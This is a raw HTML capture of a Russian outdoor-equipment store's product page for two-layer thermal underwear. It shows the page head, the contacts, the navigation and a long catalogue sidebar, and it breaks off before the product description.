

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://turist-ok.ru/catalog/product/2058-termobele-avi-outdoor-nordkapp.-dvuhsloinoe.-pervyi-sloi
body_size: 13722
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">
	<head>
		<title>Термобельё AVI-Outdoor NordKapp. ДВУХСЛОЙНОЕ. ПЕРВЫЙ СЛОЙ.</title>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
		<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
		<link rel="dns-prefetch" href="http://turist-ok.appspot.com"/>
		<link rel="dns-prefetch" href="http://ajax.googleapis.com"/>
		<link rel="dns-prefetch" href="http://i.turist-ok.ru"/>
		<link type="text/css" href="/templates/css/style.css?1363872810" rel="stylesheet"/>
		<link type="text/css" href="/templates/css/turist-ok.min.css" rel="stylesheet"/>
		<!--[if lt IE 8]><link type="text/css" href="http://turist-ok.appspot.com/templates/css/ie.min.css" rel="stylesheet"/><![endif]--><!--[if IE 8]><style type="text/css">.promo-tent{background-image:url("http://turist-ok.appspot.com/templates/images/extreme-camping.jpg")}</style><![endif]-->
		<link rel="author" href="https://plus.google.com/113605035647156317452?rel=author" />
		<link rel="publisher" href="https://plus.google.com/113605035647156317452" />
		<meta name="description" content="Предназначено для высокой активности в холодных погодных условиях. 46% thermolite, 52% polypropylene 2% Nanosilver (антибактериальная обработка). Термобельё"/>
		<meta name="keywords" content="thermolite, на, nanosilver, антибактериальная, тела, серебра, сохраняет, быстрее, не, ткань, обработка, активности, для, быстро, холодных, структуре"/>
		<meta http-equiv="last-modified" content="Tue, 20 Jan 2026 21:48:42 +0300" />
		<meta name="yandex-verification" content="cb396ca776e0aa48" />
<meta name="yandex-verification" content="b53ca93c6df1bb1e" />
<link rel="canonical" href="http://turist-ok.ru/catalog/product/2058-termobele-avi-outdoor-nordkapp.-dvuhsloinoe.-pervyi-sloi" />


		<link rel="stylesheet" type="text/css" href="http://turist-ok.appspot.com/highslide/highslide.min.css" />
		<!--[if lt IE 7]><link rel="stylesheet" type="text/css" href="http://turist-ok.appspot.com/highslide/highslide-ie6.min.css" /><![endif]-->
		<script type="text/javascript" src="http://turist-ok.appspot.com/highslide/highslide-with-gallery.min.js"></script>
		<script type="text/javascript" src="http://turist-ok.appspot.com/highslide/highslide.config.min.js"></script>
		<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico"/>
		<script type="text/javascript">var _gaq = _gaq || [];_gaq.push(['_setAccount', 'UA-26016538-2']);_gaq.push(['_setDomainName', 'turist-ok.ru']);_gaq.push(['_trackPageview']);(function() {var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);})();</script>
		<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.1/jquery.min.js"></script>
	</head>

	<body>

		<div id="header">
			<div class="frame-shadow">
				<div class="frame hbg" itemscope itemtype="http://data-vocabulary.org/Organization">

					<div class="span-1 a-left t-center">
						<div class="widget-left">
							<img src="http://turist-ok.appspot.com/templates/images/qr-code.png" alt="" width="99" height="99"/>
						</div>
					</div>

					<div class="span-2 a-left span-shadow frame-shadow t-center">
						
<div class="logo">
	<a href="http://turist-ok.ru/" title="Интернет-магазин туристических товаров"><img src="http://turist-ok.ru/templates/images/turist-ok.png" alt="Интернет-магазин туристических товаров" width="290" height="75"/></a>
</div>					</div>

					<div class="span-1 a-left">
						
<div class="contacs widget-left">
	<h3 class="h3-title">Контакты</h3>

			<div class="name" itemprop="name">Интернет-магазин туристических товаров</div>
				<meta itemprop="url" content="http://turist-ok.ru/" />
				<div class="phone">
			тел.: <span itemprop="tel">+7(925) 740 88 53</span>
		</div>
				<div class="phone">
			тел.: <span class="phone" itemprop="tel">+7(925) 740 88 53</span>
		</div>
				<div class="email">
			E-mail: <a href="mailto:info@turist-ok.ru" title="Контактный E-mail" itemprop="email">info@turist-ok.ru</a>
		</div>
		</div>					</div>

					<div class="clear"></div>
				</div>
			</div>
		</div>

		<div id="promo">
	<div class="frame-shadow">
					<div class="frame">
				<div class="br"></div>
				<div class="clear"></div>
					<div id="snavmenu">

		<ul class="ssm-nav t-shadow">
					<li class="a-left ssm-item  first"><a class="a-left advent " href="/" title="Главная">Главная</a></li>
				<li class="a-left ssm-item "><a class="a-left advent " href="/sale/" title="Распродажа">Распродажа</a></li>
				<li class="a-left ssm-item "><a class="a-left advent " href="/oplata-i-dostavka/" title="Оплата и доставка">Оплата и доставка</a></li>
				<li class="a-left ssm-item "><a class="a-left advent " href="/kontakty/" title="Контакты">Контакты</a></li>
				<li class="a-left ssm-item "><a class="a-left advent " href="/news/" title="Новости">Новости</a></li>
				<li class="a-left ssm-item "><a class="a-left advent " href="/tricks/" title="Советы">Советы</a></li>
				<li class="a-left ssm-item  current"><a class="a-left advent  current" href="/catalog/" title="Каталог">Каталог</a></li>
				<li class="a-left ssm-item  last"><a class="a-left advent " href="/hity-prodazh/" title="Хиты продаж">Хиты продаж</a></li>
					<li class="clear"></li>
		</ul>

		<div class="clear"></div>
	</div>
	
				<div class="clear"></div>
				<div class="br"></div>
				<div class="clear"></div>
			</div>

			
	</div>
</div>
		<div id="wrapper">
			<div class="frame-shadow">
				<div class="frame wbg wpbg">
					<div class="span-1 a-left">
								<div id="navshop" class="widget-left">

			<h3 class="h3-title">Каталог</h3>
					<ul class=" mcm-nav">
					<li class="item  first">
			<a class="mcm-item  first" href="/catalog/category/snaryazhenie/" title="В нашем магазине можно купить туристическое снаряжение по привлекательной цене."><span class="a-left ui-icon  ui-icon-plus"></span>СНАРЯЖЕНИЕ</a>
				<ul class=" mcm-sub-nav">
					<li class="item  first">
			<a class="mcm-item  first" href="/catalog/category/veloproduktsiya/" title="Качественные и доступные товары для велосипедистов. Широкий ассортимент и приятные цены."><span class="a-left ui-icon ui-icon-hide"></span>Велопродукция</a>
				</li>
				<li class="item ">
			<a class="mcm-item " href="/catalog/category/ryukzaki-sumki-chehly/" title="Турист-ок - рюкзаки, сумки, чехлы для охоты, рыбалки, туризма, купить качественный рыболовный рюкзак недорого в интернет-магазине"><span class="a-left ui-icon  ui-icon-plus"></span>Рюкзаки Сумки Чехлы</a>
				<ul class=" mcm-sub-nav">
					<li class="item  first">
			<a class="mcm-item  first" href="/catalog/category/ryukzaki/" title="Рюкзаки для рыбалки"><span class="a-left ui-icon ui-icon-hide"></span>Рюкзаки</a>
				</li>
				<li class="item ">
			<a class="mcm-item " href="/catalog/category/sumki/" title="Сумки"><span class="a-left ui-icon ui-icon-hide"></span>Сумки</a>
				</li>
				<li class="item ">
			<a class="mcm-item " href="/catalog/category/ryukzaki-so-stulom/" title="Рюкзаки со стулом"><span class="a-left ui-icon ui-icon-hide"></span>Рюкзаки со стулом</a>
				</li>
				<li class="item  last">
			<a class="mcm-item  last" href="/catalog/category/chehly/" title="Чехлы для оружия, чехол для лыж, чехол для карабина, купить чехол для чемодана в интернет-магазине "><span class="a-left ui-icon  ui-icon-plus"></span>Чехлы</a>
				<ul class=" mcm-sub-nav">
					<li class="item  first">
			<a class="mcm-item  first" href="/catalog/category/chehly-dlya-chemodana/" title="Чехол для чемодана, защитный чехол на чемодан, чехлы для чемодана"><span class="a-left ui-icon ui-icon-hide"></span>чехлы для чемодана</a>
				</li>
				<li class="item ">
			<a class="mcm-item " href="/catalog/category/chehly-dlya-snouborda/" title="Чехлы для сноуборда"><span class="a-left ui-icon ui-icon-hide"></span>Чехлы для лыж и сноуборда</a>
				</li>
				<li class="item ">
			<a class="mcm-item " href="/catalog/category/chehly-dlya-udilishch-i-spinningov/" title="Чехол для удилища, защитный чехол для удочки, чехлы для спиннинга с катушкой"><span class="a-left ui-icon ui-icon-hide"></span>Чехлы для удилищ и спиннингов</a>
				</li>
				<li class="item  last">
			<a class="mcm-item  last" href="/catalog/category/drugie-chehly/" title="Другие чехлы"><span class="a-left ui-icon ui-icon-hide"></span>Другие чехлы</a>
				</li>
					<li class="clear"></li>
		</ul>
				</li>
					<li class="clear"></li>
		</ul>
				</li>
				<li class="item ">
			<a class="mcm-item " href="/catalog/category/palki-dlya-hodby/" title="Палки для ходьбы, купить скандинавские палки, скандинавская ходьба, интернет-магазин скандинавских палок, купить недорого"><span class="a-left ui-icon ui-icon-hide"></span>Треккинговые (скандинавские) палки для ходьбы</a>
				</li>
				<li class="item ">
			<a class="mcm-item " href="/catalog/category/sportivnoe-oruzhie/" title="Спортивное оружие"><span class="a-left ui-icon  ui-icon-plus"></span>Спортивное оружие</a>
				<ul class=" mcm-sub-nav">
					<li class="item  first">
			<a class="mcm-item  first" href="/catalog/category/vintovki-pnevmaticheskie/" title="Винтовки пневматические"><span class="a-left ui-icon ui-icon-hide"></span>Винтовки пневматические</a>
				</li>
				<li class="item ">
			<a class="mcm-item " href="/catalog/category/pistolety-pnevmaticheskie/" title="Пистолеты пневматические"><span class="a-left ui-icon ui-icon-hide"></span>Пистолеты пневматические</a>
				</li>
				<li class="item ">
			<a class="mcm-item " href="/catalog/category/masla-oruzheinye/" title="Масла оружейные"><span class="a-left ui-icon ui-icon-hide"></span>Масла оружейные</a>
				</li>
				<li class="item ">
			<a class="mcm-item " href="/catalog/category/misheni/" title="Мишени"><span class="a-left ui-icon ui-icon-hide"></span>Мишени</a>
				</li>
				<li class="item ">
			<a class="mcm-item " href="/catalog/category/nabory-dlya-chistki-oruzhiya/" title="Наборы для чистки оружия"><span class="a-left ui-icon ui-icon-hide"></span>Наборы для чистки оружия</a>
				</li>
				<li class="item ">
			<a class="mcm-item " href="/catalog/category/chehly-dlya-oruzhiya/" title="Чехлы для ружья, чехол для винтовок, чехол для оружия купить в интернет-магазине"><span class="a-left ui-icon ui-icon-hide"></span>Чехлы для оружия</a>
				</li>
				<li class="item  last">
			<a class="mcm-item  last" href="/catalog/category/aksessuary-dlya-oruzhiya/" title="Аксессуары для оружия"><span class="a-left ui-icon ui-icon-hide"></span>Аксессуары для оружия</a>
				</li>
					<li class="clear"></li>
		</ul>
				</li>
				<li class="item ">
			<a class="mcm-item " href="/catalog/category/kompasy/" title="Компасы"><span class="a-left ui-icon ui-icon-hide"></span>Компасы</a>
				</li>
				<li class="item ">
			<a class="mcm-item " href="/catalog/category/turisticheskie-palatki/" title="Туристические палатки"><span class="a-left ui-icon  ui-icon-plus"></span>Туристические палатки</a>
				<ul class=" mcm-sub-nav">
					<li class="item  first">
			<a class="mcm-item  first" href="/catalog/category/zimnie-palatki/" title="Зимние палатки, палатка для зимней рыбалки заказать в интернет-магазине Turist-ok"><span class="a-left ui-icon ui-icon-hide"></span>Зимние палатки для рыбалки</a>
				</li>
				<li class="item ">
			<a class="mcm-item " href="/catalog/category/1-3-mestnye-palatki/" title="1-3 местные туристические палатки"><span class="a-left ui-icon ui-icon-hide"></span>1-3 местные палатки</a>
				</li>
				<li class="item  last">
			<a class="mcm-item  last" href="/catalog/category/4-h-i-bolee-mestnye/" title="4-х местные туристические палатки"><span class="a-left ui-icon ui-icon-hide"></span>4-х и более местные</a>
				</li>
					<li class="clear"></li>
		</ul>
				</li>
				<li class="item ">
			<a class="mcm-item " href="/catalog/category/spalnye-meshki/" title="Спальные мешки недорого купить в Москве с доставкой"><span class="a-left ui-icon  ui-icon-plus"></span>Спальные мешки</a>
				<ul class=" mcm-sub-nav">
					<li class="item  first">
			<a class="mcm-item  first" href="/catalog/category/spalnik/" title="Спальник"><span class="a-left ui-icon ui-icon-hide"></span>Спальник</a>
				</li>
				<li class="item  last">
			<a class="mcm-item  last" href="/catalog/category/kovriki-podushki/" title="Коврики   Подушки"><span class="a-left ui-icon ui-icon-hide"></span>Коврики   Подушки</a>
				</li>
					<li class="clear"></li>
		</ul>
				</li>
				<li class="item ">
			<a class="mcm-item " href="/catalog/category/termosy/" title="турист-ок - термосы, туристические термосы, купить подарочные термосы"><span class="a-left ui-icon ui-icon-hide"></span>Термосы</a>
				</li>
				<li class="item ">
			<a class="mcm-item " href="/catalog/category/gazovye-gorelki-plitki-ballony/" title="Газовые горелки Плитки Баллоны, купить газовую плитку для дачи, газовый баллон маленький, баллончик для газовой плитки купить"><span class="a-left ui-icon ui-icon-hide"></span>Газовые горелки Плитки Баллоны</a>
				</li>
				<li class="item ">
			<a class="mcm-item " href="/catalog/category/navigatory-eholoty-ratsii/" title="Навигаторы  Эхолоты  Рации, эхолот практик, эр 6 про, эхолот для зимней рыбалки, купить эхолот практик"><span class="a-left ui-icon ui-icon-hide"></span>Навигаторы  Эхолоты  Рации</a>
				</li>
				<li class="item ">
			<a class="mcm-item " href="/catalog/category/otpugivateli-nasekomyh/" title="Отпугиватели насекомых"><span class="a-left ui-icon ui-icon-hide"></span>Отпугиватели насекомых</a>
				</li>
				<li class="item ">
			<a class="mcm-item " href="/catalog/category/solnechnye-batarei/" title="Солнечные батареи для похода купить недорого в интернет магазине Турист-ок с доставкой"><span class="a-left ui-icon ui-icon-hide"></span>Солнечные батареи</a>
				</li>
				<li class="item ">
			<a class="mcm-item " href="/catalog/category/goryuchie-spichki-ognivo/" title="Горючие, спички, огниво"><span class="a-left ui-icon ui-icon-hide"></span>Горючие, спички, огниво</a>
				</li>
				<li class="item  last">
			<a class="mcm-item  last" href="/catalog/category/nuzhnye-melochi/" title="Нужные мелочи"><span class="a-left ui-icon ui-icon-hide"></span>Нужные мелочи</a>
				</li>
					<li class="clear"></li>
		</ul>
				</li>
				<li class="item ">
			<a class="mcm-item " href="/catalog/category/tovary-dlya-piknika/" title="Товары для пикника, купить в интернет-магазине мангалы, шатры, тенты, складная мебель, недорого с доставкой по Москвеи всей России"><span class="a-left ui-icon  ui-icon-plus"></span>ТОВАРЫ ДЛЯ ПИКНИКА</a>
				<ul class=" mcm-sub-nav">
					<li class="item  first">
			<a class="mcm-item  first" href="/catalog/category/mangaly/" title="Оригинальные мангалы в интернет-магазине Турист-ок. Шампура, гриль"><span class="a-left ui-icon ui-icon-hide"></span>Мангалы  Гриль   Барбекю</a>
				</li>
				<li class="item ">
			<a class="mcm-item " href="/catalog/category/shatry-tenty/" title="Шатры  тенты, туристический тент, тент от комаров"><span class="a-left ui-icon ui-icon-hide"></span>Шатры  Тенты</a>
				</li>
				<li class="item ">
			<a class="mcm-item " href="/catalog/category/skladnaya-mebel/" title="Складная мебель, туристическая мебель в интерет магазине Турист-ок, только качественные товары"><span class="a-left ui-icon ui-icon-hide"></span>Складная мебель</a>
				</li>
				<li class="item ">
			<a class="mcm-item " href="/catalog/category/posuda.-stolovye-pribory/" title="Посуда для пикника, столовые приборы, мультиинструмент, мультулы, недорого в интернет-магазине с дставкой Москве и по Моссии"><span class="a-left ui-icon  ui-icon-plus"></span>Посуда. Столовые приборы</a>
				<ul class=" mcm-sub-nav">
					<li class="item  first">
			<a class="mcm-item  first" href="/catalog/category/nozhi-vilki-lozhki/" title="Ножи Вилки Ложки"><span class="a-left ui-icon ui-icon-hide"></span>Ножи Вилки Ложки</a>
				</li>
				<li class="item ">
			<a class="mcm-item " href="/catalog/category/nabory-dlya-piknika/" title="Наборы для пикника"><span class="a-left ui-icon ui-icon-hide"></span>Наборы для пикника</a>
				</li>
				<li class="item ">
			<a class="mcm-item " href="/catalog/category/kostryuli-kotelki/" title="Кострюли  Котелки"><span class="a-left ui-icon ui-icon-hide"></span>Кострюли  Котелки</a>
				</li>
				<li class="item  last">
			<a class="mcm-item  last" href="/catalog/category/chashki-tarelki/" title="Чашки   Тарелки"><span class="a-left ui-icon ui-icon-hide"></span>Чашки   Тарелки</a>
				</li>
					<li class="clear"></li>
		</ul>
				</li>
				<li class="item ">
			<a class="mcm-item " href="/catalog/category/multiintrument-inventar/" title="Инструменты, подарки для мужчин, каталог, мультитул"><span class="a-left ui-icon ui-icon-hide"></span>Ножи   Мультиинтрумент  Инвентарь</a>
				</li>
				<li class="item ">
			<a class="mcm-item " href="/catalog/category/avtoholodilniki-izotermicheskie-konteinery/" title="Автохолодильники  Изотермические контейнеры"><span class="a-left ui-icon ui-icon-hide"></span>Автохолодильники  Изотермические контейнеры</a>
				</li>
				<li class="item  last">
			<a class="mcm-item  last" href="/catalog/category/igrovoi-inventar/" title="игровой инвентарь"><span class="a-left ui-icon ui-icon-hide"></span>Игровой инвентарь</a>
				</li>
					<li class="clear"></li>
		</ul>
				</li>
				<li class="item ">
			<a class="mcm-item " href="/catalog/category/optika-fonari/" title="Оптика, фонари"><span class="a-left ui-icon  ui-icon-plus"></span>ОПТИКА  ФОНАРИ</a>
				<ul class=" mcm-sub-nav">
					<li class="item  first">
			<a class="mcm-item  first" href="/catalog/category/binokli/" title="Купить качественный бинокль со скидкой "><span class="a-left ui-icon ui-icon-hide"></span>Бинокли</a>
				</li>
				<li class="item ">
			<a class="mcm-item " href="/catalog/category/monokulyary/" title="Монокуляры для охоты, для рыбалки, монокуляры ночного видения с гарантией"><span class="a-left ui-icon ui-icon-hide"></span>Монокуляры</a>
				</li>
				<li class="item ">
			<a class="mcm-item " href="/catalog/category/pritsely/" title="Прицелы Veber, Nicon, Yukon, ВОМЗ, Зенит. Быстрая доставка"><span class="a-left ui-icon ui-icon-hide"></span>Прицелы</a>
				</li>
				<li class="item ">
			<a class="mcm-item " href="/catalog/category/aksessuary-dlya-optiki-i-fonarei/" title="Аксессуары для оптики и фонарей"><span class="a-left ui-icon ui-icon-hide"></span>Аксессуары для оптики и фонарей</a>
				</li>
				<li class="item ">
			<a class="mcm-item " href="/catalog/category/dalnomery/" title="Дальномеры"><span class="a-left ui-icon ui-icon-hide"></span>Дальномеры</a>
				</li>
				<li class="item ">
			<a class="mcm-item " href="/catalog/category/zritelnye-truby/" title="Зрительные трубы"><span class="a-left ui-icon ui-icon-hide"></span>Зрительные трубы</a>
				</li>
				<li class="item ">
			<a class="mcm-item " href="/catalog/category/binokli-ochki-nochnye-ik-finari/" title="Бинокли Очки  ночные  ИК финари"><span class="a-left ui-icon ui-icon-hide"></span>Бинокли Очки  ночные  ИК фонари</a>
				</li>
				<li class="item  last">
			<a class="mcm-item  last" href="/catalog/category/fonari/" title="Фонари"><span class="a-left ui-icon  ui-icon-plus"></span>Фонари</a>
				<ul class=" mcm-sub-nav">
					<li class="item  first">
			<a class="mcm-item  first" href="/catalog/category/prozhektory/" title="Прожекторы"><span class="a-left ui-icon ui-icon-hide"></span>Прожекторы</a>
				</li>
				<li class="item ">
			<a class="mcm-item " href="/catalog/category/fonari-kempingovye/" title="Фонари кемпинговые"><span class="a-left ui-icon ui-icon-hide"></span>Фонари кемпинговые</a>
				</li>
				<li class="item ">
			<a class="mcm-item " href="/catalog/category/nalobnye-fonari/" title="Налобные фонари"><span class="a-left ui-icon ui-icon-hide"></span>Налобные фонари</a>
				</li>
				<li class="item  last">
			<a class="mcm-item  last" href="/catalog/category/drugie-fonari/" title="Другие фонари"><span class="a-left ui-icon ui-icon-hide"></span>Другие фонари</a>
				</li>
					<li class="clear"></li>
		</ul>
				</li>
					<li class="clear"></li>
		</ul>
				</li>
				<li class="item  current">
			<a class="mcm-item  current" href="/catalog/category/ekipirovka/" title="ЭКИПИРОВКА. Одежда и обувь для охоты. рыбалки и туризма. Финляндия, Россия"><span class="a-left ui-icon  ui-icon-minus"></span>ЭКИПИРОВКА</a>
				<ul class=" current mcm-sub-nav">
					<li class="item  first">
			<a class="mcm-item  first" href="/catalog/category/kostyumy-dlya-ohoty-turizma-rybalki/" title="Костюмы для охоты, туризма, рыбалки. Финляндия, Россия. Быстрая доставка"><span class="a-left ui-icon  ui-icon-plus"></span>Костюмы для охоты, туризма, рыбалки</a>
				<ul class=" mcm-sub-nav">
					<li class="item  first">
			<a class="mcm-item  first" href="/catalog/category/ohotnichi-kostyumy/" title="Качественные охотничьи костюмы. Финляндия, Россия. Быстрая доставка"><span class="a-left ui-icon ui-icon-hide"></span>Охотничьи костюмы</a>
				</li>
				<li class="item ">
			<a class="mcm-item " href="/catalog/category/rybolovnye-kostyumy/" title="Рыболовный костюм Финляндия, Россия. Быстрая доставка"><span class="a-left ui-icon ui-icon-hide"></span>Рыболовные костюмы</a>
				</li>
				<li class="item ">
			<a class="mcm-item " href="/catalog/category/kostyumy-dlya-turizma/" title="Костюмы и одежда для туризма в интернет-магазине Turist-ok со скидкой"><span class="a-left ui-icon ui-icon-hide"></span>Костюмы для туризма</a>
				</li>
				<li class="item  last">
			<a class="mcm-item  last" href="/catalog/category/detskaya-odezhda-dlya-turizma-pohodov-ohoty-rybalki/" title="Детская одежда для туризма, походов, охоты, рыбалки"><span class="a-left ui-icon ui-icon-hide"></span>Детская одежда для туризма, походов, охоты, рыбалки</a>
				</li>
					<li class="clear"></li>
		</ul>
				</li>
				<li class="item  current">
			<a class="mcm-item  current" href="/catalog/category/termoodezhda/" title="Термоодежда, купить качественное термобелье с доставкой по всей России, антибактериальное термобелье в интернет-магазине"><span class="a-left ui-icon  ui-icon-minus"></span>Термоодежда</a>
				<ul class=" current mcm-sub-nav">
					<li class="item  first">
			<a class="mcm-item  first" href="/catalog/category/detskoe-termobele/" title="Детское термобелье, качественное антиаллергенное. Финляндия, Россия"><span class="a-left ui-icon ui-icon-hide"></span>Детское термобелье</a>
				</li>
				<li class="item  current">
			<a class="mcm-item  current" href="/catalog/category/termobele-1-i-sloi/" title="Купить влаговыводящее мужское и женское термобелье недорого"><span class="a-left ui-icon  ui-icon-play"></span>Термобелье 1-й слой</a>
				</li>
				<li class="item ">
			<a class="mcm-item " href="/catalog/category/termobele-2-i-sloi/" title="Флисовое термобелье, качественно и недорого. Финляндия, Россия"><span class="a-left ui-icon ui-icon-hide"></span>Термобелье 2-й слой</a>
				</li>
				<li class="item  last">
			<a class="mcm-item  last" href="/catalog/category/termonoski/" title="Термоноски для активного спортна, для рыбалки и охоты. Финляндия, Россия"><span class="a-left ui-icon ui-icon-hide"></span>Термоноски</a>
				</li>
					<li class="clear"></li>
		</ul>
				</li>
				<li class="item ">
			<a class="mcm-item " href="/catalog/category/obuv/" title="Рыболовная, охотничья обувь. Финляндия Россия"><span class="a-left ui-icon ui-icon-hide"></span>Обувь</a>
				</li>
				<li class="item ">
			<a class="mcm-item " href="/catalog/category/golovnye-ubory/" title="Головные уборы"><span class="a-left ui-icon ui-icon-hide"></span>Головные уборы</a>
				</li>
				<li class="item ">
			<a class="mcm-item " href="/catalog/category/kurtki-bryuki-svitera/" title="Куртки  Брюки  Свитера"><span class="a-left ui-icon ui-icon-hide"></span>Куртки  Брюки  Свитера</a>
				</li>
				<li class="item ">
			<a class="mcm-item " href="/catalog/category/plashchi-dozhdeviki-zhilety/" title="Купить Плащ  Дождевик, непромокаемый плащ, мембранный"><span class="a-left ui-icon ui-icon-hide"></span>Плащи  Дождевики  Жилеты</a>
				</li>
				<li class="item ">
			<a class="mcm-item " href="/catalog/category/varezhki-perchatki/" title="Варежки  Перчатки для охоты, рыбалки, спорта и туризма"><span class="a-left ui-icon ui-icon-hide"></span>Варежки  Перчатки</a>
				</li>
				<li class="item ">
			<a class="mcm-item " href="/catalog/category/protivomoskitnaya-zashchita/" title="Противомоскитная защита. Накидки, шляпы в интернет-магазине"><span class="a-left ui-icon ui-icon-hide"></span>Противомоскитная защита</a>
				</li>
				<li class="item  last">
			<a class="mcm-item  last" href="/catalog/category/aksessuary-k-odezhde/" title="Аксессуары к одежде"><span class="a-left ui-icon ui-icon-hide"></span>Аксессуары к одежде</a>
				</li>
					<li class="clear"></li>
		</ul>
				</li>
				<li class="item ">
			<a class="mcm-item " href="/catalog/category/sredstva-peredvizheniya/" title="Средства передвижения"><span class="a-left ui-icon  ui-icon-plus"></span>СРЕДСТВА ПЕРЕДВИЖЕНИЯ</a>
				<ul class=" mcm-sub-nav">
					<li class="item  last first">
			<a class="mcm-item  last first" href="/catalog/category/lodki-pvh/" title="Лодки ПВХ"><span class="a-left ui-icon  ui-icon-plus"></span>Лодки ПВХ</a>
				<ul class=" mcm-sub-nav">
					<li class="item  first">
			<a class="mcm-item  first" href="/catalog/category/aksessuary-dlya-lodok-kompressory/" title="Аксессуары для лодок, компрессоры"><span class="a-left ui-icon ui-icon-hide"></span>Аксессуары для лодок, компрессоры</a>
				</li>
				<li class="item ">
			<a class="mcm-item " href="/catalog/category/lodki-s-navesnym-trantsem/" title="Лодки с навесным транцем"><span class="a-left ui-icon ui-icon-hide"></span>Лодки с навесным транцем</a>
				</li>
				<li class="item ">
			<a class="mcm-item " href="/catalog/category/motornye-lodki/" title="Моторные лодки"><span class="a-left ui-icon ui-icon-hide"></span>Моторные лодки</a>
				</li>
				<li class="item  last">
			<a class="mcm-item  last" href="/catalog/category/lodki-bez-trantsa/" title="Лодки без транца"><span class="a-left ui-icon ui-icon-hide"></span>Лодки без транца</a>
				</li>
					<li class="clear"></li>
		</ul>
				</li>
					<li class="clear"></li>
		</ul>
				</li>
				<li class="item  last">
			<a class="mcm-item  last" href="/catalog/category/podarki-dlya-ohotnikov-rybakov-i-turistov/" title="Подарки для охотников, рыбаков и туристов "><span class="a-left ui-icon ui-icon-hide"></span>Подарки для охотников, рыбаков и туристов </a>
				</li>
					<li class="clear"></li>
		</ul>
					<div class="clear"></div>
			<div class="br"></div>
		</div>
		<div class="node node-list widget-left  last first">
	<h3 class="h3-title">Новость</h3>
	<h3 class="name">
		<a class="rev" href="/news/83-zagadochnye-yavleniya-v-kosmose-chto-my-znaem-i-chto-ne-znaem" title="Загадочные явления в космосе: что мы знаем и что не знаем?">Загадочные явления в космосе: что мы знаем и что не знаем?</a>
	</h3>
	<div class="date"><em>04 сентября 2024</em> в <em>17:09</em></div>
	<div class="about">Прогресс и технологии стали еще ближе и космический туризм уже не новинка. Да, дорого, но возможно же! Как и мобильная связь, которая  когда то была доступна только спецслужбам, сейчас это телефон, за которым приходится возвращаться, если забыл. Так и космос для нас становится все ближе и ближе</div>
	<div class="reedmore"><a class="rev" rel="nofollow" href="/news/83-zagadochnye-yavleniya-v-kosmose-chto-my-znaem-i-chto-ne-znaem" title="подробнее">Читать все &raquo;</a></div>
	<div class="clear"></div>
	<div class="br"></div>
</div>

<div class="node node-list widget-left">
	<h3 class="h3-title">Совет</h3>
	<h3 class="name">
		<a class="rev" href="/tricks/article/72-puteshestvuite-i-otmechaite-turisticheskie-mesta" title="Путешествуйте и отмечайте туристические места">Путешествуйте и отмечайте туристические места</a>
	</h3>
	<div class="about"><p>Удивительно, человек еще находится дома, а уже предвкушает скорую поездку. Настроение резко идет в гору уже на этапе планирования и сбора вещей. Будущий турист получает удовольствие от приятных хлопот, походов по магазинам, покупок вещей, которые пригодятся в поездке. Планируется ли активный отдых или сопряженный  неспешным времяпрепровождением, он потребует определенной подготовки, а это приносит радость. Ученые доказали, что путешествующие на 20% реже страдают от депрессии по сравнению с теми, кто даже не выезжает за пределы своего города.</p>
</div>
